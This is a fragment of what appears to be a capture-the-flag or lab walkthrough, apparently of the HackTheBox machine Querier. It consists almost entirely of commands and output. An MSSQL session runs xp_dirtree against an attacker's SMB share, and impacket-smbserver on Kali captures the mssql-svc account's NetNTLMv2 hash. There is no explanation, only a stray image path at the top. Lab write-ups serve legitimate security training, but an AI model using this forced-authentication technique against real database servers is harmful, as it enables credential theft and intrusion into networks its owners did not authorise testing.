 SQL (QUERIER\reporting  reporting@volume)> xp_dirtree \\10.10.14.128\share,0,0
subdirectory   depth   file
------------   -----   ----
SQL (QUERIER\reporting  reporting@volume)>
┌──(kali㉿akali)-[~]
└─$ impacket-smbserver share . -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.208.66,49675)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:157b14671c5183abca62e08e2d830e06:
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found share,0,0
[-] SMB2_TREE_CONNECT not found share,0,0
[*] AUTHENTICATE_MESSAGE (\,QUERIER)
[*] User QUERIER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.129.208.66,49675)
[*] Remaining connections []